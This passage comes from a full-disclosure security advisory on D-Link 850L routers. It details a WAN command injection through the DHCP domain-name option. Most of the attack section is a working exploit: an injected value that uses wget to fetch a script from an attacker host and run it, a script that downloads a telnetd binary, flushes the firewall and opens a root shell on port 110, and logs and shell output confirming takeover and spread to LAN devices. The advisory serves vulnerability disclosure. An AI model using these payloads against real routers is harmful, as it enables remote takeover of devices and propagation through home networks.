Sending on LPF/eth1/00:0e:c6:aa:aa:aa/10.254.239.0/27
Sending on Socket/fallback/fallback-net
rasp-pwn-dlink#
When doing a DHCP request at startup, the router connects from the WAN the remote HTTP server:
rasp-pwn-dlink# tail -f /var/log/nginx/access.log
10.254.239.10 - - [03/Jul/2017:15:40:30 +0000] "GET /dhcp-rce HTTP/1.1" 200 383 "-" "Wget"
10.254.239.10 - - [03/Jul/2017:15:40:30 +0000] "GET /dlink-telnetd HTTP/1.1" 200 10520 "-" "Wget"
10.254.239.10 - - [03/Jul/2017:15:40:30 +0000] "GET /dhcp-rce HTTP/1.1" 200 383 "-" "Wget"
10.254.239.10 - - [03/Jul/2017:15:40:30 +0000] "GET /dlink-telnetd HTTP/1.1" 200 10520 "-" "Wget"
And now we got a telnetd from the WAN:
rasp-pwn-dlink# telnet 10.254.239.10 110
Trying 10.254.239.10...
Connected to 10.254.239.10.
Escape character is '^]'.
BusyBox v1.14.1 (2017-01-20 14:35:27 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# uname -ap
Linux dlinkrouter 2.6.30.9 #1 Fri Jan 20 14:12:50 CST 2017 rlx GNU/Linux
# cd /var
# ls -la
drwxr-xr-x 5 root root 0 Jan 1 00:00 etc
drwxr-xr-x 2 root root 0 Jan 1 1970 log
drwxr-xr-x 3 root root 0 Jan 1 00:00 run
drwxr-xr-x 2 root root 0 Jan 1 1970 sealpac
drwxr-xr-x 4 root root 0 Jan 1 00:00 tmp
drwxr-xr-x 2 root root 0 Jan 1 1970 dnrd
drwxr-xr-x 4 root root 0 Jan 1 1970 htdocs
-rw-r--r-- 1 root root 10 Jan 1 1970 TZ
drwxr-xr-x 2 root root 0 Jan 1 00:00 servd
-rw-r--r-- 1 root root 5588 Jan 1 1970 default_wifi.xml
-rw-rw-rw- 1 root root 28 Jan 1 00:00 passwd
drwxrwx--- 2 root root 0 Jan 1 00:00 session
srwxr-xr-x 1 root root 0 Jan 1 00:00 gpio_ctrl
-rw-r--r-- 1 root root 2 Jan 1 00:00 sys_op
drwxr-xr-x 2 root root 0 Jan 1 00:00 home
lrwxrwxrwx 1 root root 16 Jan 1 00:00 portal_share -> /var/tmp/storage
drwxr-xr-x 3 root root 0 Jan 1 00:00 proc
-rwxr-xr-x 1 root root 856 Jan 1 00:00 killrc0
drwxr-xr-x 2 root root 0 Jan 1 00:00 porttrigger
-rw-r--r-- 1 root root 383 Jan 1 00:00 re
-rwxrwxrwx 1 root root 10520 Jan 1 00:00 telnetd-dhcpd-wan
-rw-rw-rw- 1 root root 301 Jan 1 00:00 rendezvous.conf
-rw-rw-rw- 1 root root 523 Jan 1 00:00 stunnel.conf
-rw-rw-rw- 1 root root 282 Jan 1 00:00 topology.conf
-rw-rw-rw- 1 root root 394 Jan 1 00:00 lld2d.conf
-rw-r--r-- 1 root root 199 Jan 1 00:00 hosts
drwxr-xr-x 16 root root 241 Jan 20 2017 ..
drwxr-xr-x 14 root root 0 Jan 1 00:00 .
# cat re
#!/bin/sh
wget -O /var/telnetd-dhcpd-wan http://10.254.239.1/dlink-telnetd
chmod 777 /var/telnetd-dhcpd-wan
(for i in 0 1 2 3; do # win races against legit iptables rules
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
sleep 10
done ) &
/var/telnetd-dhcpd-wan -l /bin/sh -p 110 &
#
This telnetd access is reachable from the WAN and the LAN.
Analysis of the vulnerabilities
There are several WAN RCEs. The first problem is located here:
/etc/services/INET/inet_ipv4.php
94 $udhcpc_helper = "/var/servd/".$inf."-udhcpc.sh";
And you have command injections everywhere starting line 101.
99 fwrite(w,$udhcpc_helper,
100 '#!/bin/sh\n'.
101 'echo [$0]: $1 $interface $ip $subnet $router $lease $domain $scope $winstype $wins $sixrd_prefix $sixrd_prefixlen $sixrd_msklen $sixrd_bripaddr ... > /dev/console\n'.
102 'phpsh '.$hlper.' ACTION=$1'.
103 ' INF='.$inf.
104 ' INET='.$inet.
105 ' MTU='.$mtu.
106 ' INTERFACE=$interface'.
107 ' IP=$ip'.
108 ' SUBNET=$subnet'.
109 ' BROADCAST=$broadcast'.
110 ' LEASE=$lease'.
111 ' "DOMAIN=$domain"'.
112 ' "ROUTER=$router"'.
113 ' "DNS='.$dns.'$dns"'.
114 ' "CLSSTROUT=$clsstrout"'.
115 ' "MSCLSSTROUT=$msclsstrout"'.
116 ' "SSTROUT=$sstrout"'.
117 ' "SCOPE=$scope"'.
118 ' "WINSTYPE=$winstype"'.
119 ' "WINS=$wins"'.
120 ' "SIXRDPFX=$sixrd_prefix"'.
121 ' "SIXRDPLEN=$sixrd_prefixlen"'.
122 ' "SIXRDMSKLEN=$sixrd_msklen"'.
123 ' "SIXRDBRIP=$sixrd_bripaddr"'.
124 ' "SDEST=$sdest"'.
125 ' "SSUBNET=$ssubnet"'.
126 ' "SROUTER=$srouter"\n'.
127 'exit 0\n'
128 );
As you can see, variables are not sanitized. One solution is also to inject commands using the /var/servd/$VAR-udhcpc.sh script with $domain (option domain-name in isc-dhcp).
The WAN-1-udhcpc.sh file will be generated and called by udhcpc (udhcpc -i eth1 -H dlinkrouter -p /var/servd/WAN-1-udhcpc.pid -s /var/servd/WAN-1-udhcpc.sh)
# cat WAN-1-udhcpc.sh
#!/bin/sh
echo [$0]: $1 $interface $ip $subnet $router $lease $domain $scope $winstype $wins $sixrd_prefix $sixrd_prefixlen $sixrd_msklen $sixrd_bripaddr ... > /dev/console
phpsh /etc/services/INET/inet4_dhcpc_helper.php ACTION=$1 INF=WAN-1 INET=INET-3 MTU=1500 INTERFACE=$interface IP=$ip SUBNET=$subnet BROADCAST=$broadcast LEASE=$lease "DOMAIN=$domain" "ROUTER=$router" "DNS=$dns" "CLSSTROUT=$clsstrout" "MSCLSSTROUT=$msclsstrout" "SSTROUT=$sstrout" "SCOPE=$scope" "WINSTYPE=$winstype" "WINS=$wins" "SIXRDPFX=$sixrd_prefix" "SIXRDPLEN=$sixrd_prefixlen" "SIXRDMSKLEN=$sixrd_msklen" "SIXRDBRIP=$sixrd_bripaddr" "SDEST=$sdest" "SSUBNET=$ssubnet" "SROUTER=$srouter"
exit 0
So using this DNS configuration will work against the router:
option domain-name "`wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re;`";
In the logs, we confirm the execution:
rasp-pwn-dlink# tail -f /var/log/nginx/access.log
10.254.239.10 - - [03/Jul/2017:15:42:31 +0000] "GET /dhcp-rce HTTP/1.1" 200 383 "-" "Wget"
10.254.239.10 - - [03/Jul/2017:15:42:31 +0000] "GET /dlink-telnetd HTTP/1.1" 200 10520 "-" "Wget"
Note that you also have command injections inside some generated files (in /var/servd/) using the ;wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re; payload:
# cat /var/servd/DHCPS4.LAN-1_start.sh
#!/bin/sh
rm -f /var/servd/LAN-1-udhcpd.lease
xmldbc -X /runtime/inf:1/dhcps4/leases
xmldbc -s /runtime/inf:1/dhcps4/pool/start 192.168.0.100
xmldbc -s /runtime/inf:1/dhcps4/pool/end 192.168.0.199
xmldbc -s /runtime/inf:1/dhcps4/pool/leasetime 604800
xmldbc -s /runtime/inf:1/dhcps4/pool/network 192.168.0.1
xmldbc -s /runtime/inf:1/dhcps4/pool/mask 24
xmldbc -s /runtime/inf:1/dhcps4/pool/domain ;wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re; <--- command injection
xmldbc -s /runtime/inf:1/dhcps4/pool/router 192.168.0.1
event UPDATELEASES.LAN-1 add "@/etc/events/UPDATELEASES.sh LAN-1 /var/servd/LAN-1-udhcpd.lease"
udhcpd /var/servd/LAN-1-udhcpd.conf &
exit 0
exit 0
#
# cat /var/servd/DHCPS4.LAN-2_start.sh
#!/bin/sh
rm -f /var/servd/LAN-2-udhcpd.lease
xmldbc -X /runtime/inf:2/dhcps4/leases
xmldbc -s /runtime/inf:2/dhcps4/pool/start 192.168.7.100
xmldbc -s /runtime/inf:2/dhcps4/pool/end 192.168.7.199
xmldbc -s /runtime/inf:2/dhcps4/pool/leasetime 604800
xmldbc -s /runtime/inf:2/dhcps4/pool/network 192.168.7.1
xmldbc -s /runtime/inf:2/dhcps4/pool/mask 24
xmldbc -s /runtime/inf:2/dhcps4/pool/domain ;wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re; <--- command injection
xmldbc -s /runtime/inf:2/dhcps4/pool/router 192.168.7.1
event UPDATELEASES.LAN-2 add "@/etc/events/UPDATELEASES.sh LAN-2 /var/servd/LAN-2-udhcpd.lease"
udhcpd /var/servd/LAN-2-udhcpd.conf &
exit 0
exit 0
#
Bonus point: this attack will be relayed to internal clients using the dhcp server running inside the router. So if you connect a vulnerable Dlink router to the internal network, it will be pwned too:
# ps -w|grep dhcpd
6543 root 984 S udhcpd /var/servd/LAN-1-udhcpd.conf
6595 root 984 S udhcpd /var/servd/LAN-2-udhcpd.conf
The /runtime/inf:{1,2}/dhcps4/pool/domain entries in the /var/servd/LAN-{1,2}-udhcpd.conf files contain the rogue domain value:
# cat /var/servd/LAN-1-udhcpd.conf
remaining no
start 192.168.0.100
end 192.168.0.199
interface br0
lease_file /var/servd/LAN-1-udhcpd.lease
pidfile /var/servd/LAN-1-udhcpd.pid
force_bcast no
opt subnet 255.255.255.0
opt domain ;wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re;
^^^^^^^^^^^^ this domain will be provided to clients connected on the LAN,
possibly infecting other dlink routers \o/
opt router 192.168.0.1
opt dns 192.168.0.1
opt lease 604800
dhcp_helper event UPDATELEASES.LAN-1
# cat /var/servd/LAN-2-udhcpd.conf
remaining no
start 192.168.7.100
end 192.168.7.199
interface br1
lease_file /var/servd/LAN-2-udhcpd.lease
pidfile /var/servd/LAN-2-udhcpd.pid
force_bcast no
opt subnet 255.255.255.0
opt domain ;wget -O /var/re http://10.254.239.1/dhcp-rce ; sh /var/re
^^^^^^^^^^^^ this domain will be provided to clients connected on the LAN,
possibly infecting other dlink routers \o/
opt router 192.168.7.1
opt dns 192.168.7.1
opt lease 604800
dhcp_helper event UPDATELEASES.LAN-2
#
Details - LAN - revA and revB - DoS against some daemons
It appears some daemons running in the routers (revA and revB) can be crashed remotely from the LAN. As it doesn't provide further remote privileges to an attacker, this is only for information and was not detailed.
Vendor Response
Due to difficulties in previous exchange with Dlink, Full-disclosure is applied. Their previous lack of consideration about security made me publish this research without coordinated disclosure.
I advise to IMMEDIATELY DISCONNECT vulnerable routers from the Internet.
Report Timeline
- Jun 15, 2017: Vulnerabilities found.
- Jul 03, 2017: This advisory is written.
- Sep 08, 2017: A public advisory is sent to security mailing lists.
- Sep 13, 2017: MITRE provides CVE-2017-14413, CVE-2017-14414, CVE-2017-14415, CVE-2017-14416, CVE-2017-14417, CVE-2017-14418, CVE-2017-14419, CVE-2017-14420, CVE-2017-14421, CVE-2017-14422, CVE-2017-14423, CVE-2017-14424, CVE-2017-14425, CVE-2017-14426, CVE-2017-14427, CVE-2017-14428, CVE-2017-14429, CVE-2017-14430.
Credits
These vulnerabilities were found by Pierre Kim (@PierreKimSec).
Greetings
Big thanks to Alexandre Torres.
References
https://pierrekim.github.io/blog/2017-09-08-dlink-850l-mydlink-cloud-0days-vulnerabilities.html
https://pierrekim.github.io/advisories/2017-dlink-0x00-dlink-850l-cloud.txt
Disclaimer
This advisory is licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/
published on 2017-09-08 00:00:00 by Pierre Kim <pierre.kim.sec@gmail.com>
